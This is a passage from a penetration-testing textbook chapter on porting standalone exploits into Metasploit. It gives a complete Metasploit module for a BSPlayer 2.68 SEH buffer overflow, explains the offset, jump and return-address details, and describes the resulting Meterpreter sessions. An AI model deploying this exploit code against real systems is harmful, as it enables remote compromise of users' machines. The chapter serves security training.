
Figure 4.10 – Setting options for the PHP Utility Belt Metasploit exploit module
Let's run the exploit against a Windows 10 system hosting the vulnerable application over XAMPP using the exploit command as follows:

Figure 4.11 – Successful exploitation of PHP Utility Belt using Metasploit
We can see that we have Meterpreter access on the target. We have successfully converted an RCE vulnerability into a working exploit in Metasploit.
Note
An official Metasploit module for the PHP Utility Belt already exists, and you can download it from https://www.exploit-db.com/exploits/39554/.
In the next section, we will see how we can import browser-based or TCP server-based exploits into Metasploit.
Importing TCP server/browser-based exploits into Metasploit
During an application test or a penetration test, we might encounter software that may fail to parse data from a request/response and end up crashing. Let's see an example of an application that has a vulnerability when parsing data:

Figure 4.12 – Using a Python exploit on BS Player
The application used in this example is BSplayer 2.68. The vulnerability lies in parsing the remote server's response when a user tries to play a video from a URL.
When we try to stream content from the listener port of the exploit, which is 12000, the application crashes, and instead the calculator pops up, denoting the successful exploitation of the application.
Note
Download the Python exploit for BSplayer 2.68 from https://www.exploit-db.com/exploits/36477/.
Let's see the exploit code and gather essential information from it to build the Metasploit module:

Figure 4.13 – Python-based BS Player exploit
The exploit is straightforward. However, the author of the exploit has used the backward jumping technique to find the shellcode that was delivered by the payload. This technique is used to countermeasure space restrictions and incorporate NULL values. Another thing to note here is that the author has sent the malicious buffer twice to execute the payload due to the nature of the vulnerability. Let's try building a table in the next section with all the data we require to convert this exploit into a Metasploit-compatible module.
Gathering the essentials
Let's look at the following table, which highlights all the necessary values and their usage:

We now have all the essentials to build the Metasploit module for the BSplayer 2.68 application. We can see that the author has placed the shellcode precisely after 2048 NOPs. However, this does not mean that the actual offset value is 2048.
The author of the exploit has placed it way before the SEH overwrite because the SEH overwrite value contains NULL characters, and sending a NULL value within the buffer will terminate the buffer.
However, we will take this value as the offset, since we will follow the exact procedure from the original exploit. Additionally, xcc is a breakpoint opcode, but in this exploit, it has been used as padding.
The jmplong variable stores the 5750-byte long backward jump to the shellcode since a forward jump won't be permissible due to a NULL value in the Ret. Therefore, we have to make most of the buffer. The nseh variable stores the address of the next frame, which is nothing but a short backward jump, as we discussed in the previous chapter. The seh variable stores the address of the P/P/R instruction sequence. However, the author has cunningly placed the value of P/P/R as 0x0000583b, denoting a partial overwrite, which means the final return value would be something like 0x0069583b instead of 0x0000583b as the first two bytes, 0x0069, will already be present at the overwritten location. Let's start building the module in the next section.
Note
An important point to note here is that in this scenario, we need the target to make a connection to our exploit server, rather than us trying to reach the target machine. Hence, our exploit server should always listen for incoming connections, and, based on the request, it should deliver malicious content.
Generating the Metasploit module
Let's start coding the exploit module in Metasploit as follows:
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::TcpServer
def initialize(info={})
super(update_info(info,
'Name' => "BsPlayer 2.68 SEH Overflow Exploit",
'Description' => %q{
Here's an example of Server Based Exploit
},
'Author' => [ 'Nipun Jaswal' ],
'Platform' => 'win',
'Targets' =>
[
[ 'Generic', {'Ret' => 0x0000583b, 'Offset' => 2048} ],
],
'Payload' =>
{
'BadChars' => "x00x0ax20x0d"
},
'DisclosureDate' => "May 19 2016",
'DefaultTarget' => 0))
End
Having worked with so many exploits, we can see that the preceding code section is no different, with the exception of the TCP server library file from /lib/msf/core/exploit/tcp_server.rb. The TCP server library provides all the necessary methods required for handling incoming requests and processing them in various ways. Inclusion of this library enables additional options such as SRVHOST, SRVPORT, and SSL. Let's look at the remaining part of the code:
def on_client_connect(client)
return if ((p = regenerate_payload(client)) == nil)
print_status("Client Connected")
sploit = make_nops(target['Offset'])
sploit << payload.encoded
sploit << "xcc" * (6787-2048 - payload.encoded.length)
sploit << Metasm::Shellcode.assemble(Metasm::Ia32.new, "jmp $-5750").encode_string
sploit << Metasm::Shellcode.assemble(Metasm::Ia32.new, "jmp $-5").encode_string
sploit << make_nops(2)
sploit << [target.ret].pack('V')
client.put(sploit)
client.get_once
client.put(sploit)
handler(client)
service.close_client(client)
end
end
We can see that we have no exploit method with this type of exploit. However, we have the on_client_connect, on_client_data, and on_client_disconnect methods. The most useful one is the on_client_connect method. This method is fired as soon as a target connects to the exploit server.
Next we created 2048 NOPs using make_nops and embedded the payload using payload.encoded, thus eliminating the use of hardcoded payloads.
We assembled the rest of the sploit variable using a similar method to the one used for the original exploit except for short and long backward jumps. Instead of hardcoding the little-endian formatted jumps, we used Metasploit's inbuilt assembler to define backward jumps by simply providing Metasm::Shellcode.assemble(Metasm::Ia32.new, "jmp $-5750").encode_string and Metasm::Shellcode.assemble(Metasm::Ia32.new, "jmp $-5").encode_string. From both of these jumps, we have a backward jump of 5 bytes, which will be executed first and will redirect the program flow to the previous jump of 5750 bytes, which will again redirect the program flow to the start of the shellcode by moving 5750 bytes backward. Metasploit made jumping to various parts of the memory much easier without having to calculate too much. The original exploit has 5 bytes for the long jump and 4 bytes for the shorter jump. However, since Metasploit's inbuilt assembler will only generate a 2-byte opcode for the shorter jump, we will need to pad this with 2 NOPs, as mentioned in the exploit code.
Next, to send the malicious data back to the target on receiving an incoming request, we have used the client.put(), which will respond with our chosen data to the target.
Since the exploit requires the data to be sent twice to the target, we have used client.get_once to ensure that the data is transmitted twice instead of being merged into a single value. Sending the data twice to the target, we fire the handler that actively looks for incoming sessions from successful exploits. In the end, we close the connection to the target by issuing a service.client_close call.
We can see that we have used the client object in our code. This is because the incoming request from a particular target will be considered as a separate object, and it will also allow multiple targets to connect at the same time. Let's see our Metasploit module and list all the required options using the options command as follows:

Figure 4.14 – Setting options for BS Player Metasploit module
Let's connect to the exploit server on port 12000 from BSplayer 2.8 as follows:

Figure 4.15 – Exploiting BSplayer with Metasploit
As soon as a connection attempt is made to our exploit handler, the Meterpreter payload is delivered to the target, the Meterpreter shell is opened, and we can interact with it using the sessions command by issuing the sessions 5 (5 is the session identifier) command as follows:

Figure 4.16 – Successful exploitation of BS Player using Metasploit
The Meterpreter shell is now accessible. We successfully wrote an exploit server module in Metasploit using TCP server libraries. We can verify our access by issuing getuid and sysinfo commands as shown in the preceding screenshot.
Note
For more information, you can also check out HTTP server functions at https://github.com/rapid7/metasploit-framework/blob/master/lib/msf/core/exploit/http/server.rb.
You can try your hands at the following exercises:
- Try running and exploiting the PCMan FTP server on Windows 7. Notice the differences, issues, and workarounds if any.
- Work on at least three browser exploits and port them to Metasploit.
Summary
Covering the brainstorming exercises of porting exploits, we have now developed approaches to import various kinds of exploits in Metasploit. After going through this chapter, we have learned how we can port exploits of different kinds into the framework with ease. In this chapter, we have developed mechanisms to figure out the essentials from a standalone exploit. We saw various HTTP functions and their use in exploitation. We have also refreshed our knowledge of SEH-based exploits and how server-triggered exploits are built.
So, by now, we have covered most of the exploit development exercises. We will be covering more auxiliaries and exploits in the upcoming chapters; in the next one, we will see how we can leverage Metasploit to carry out penetration testing on various services, including VOIP, DBMS, SCADA, and much more.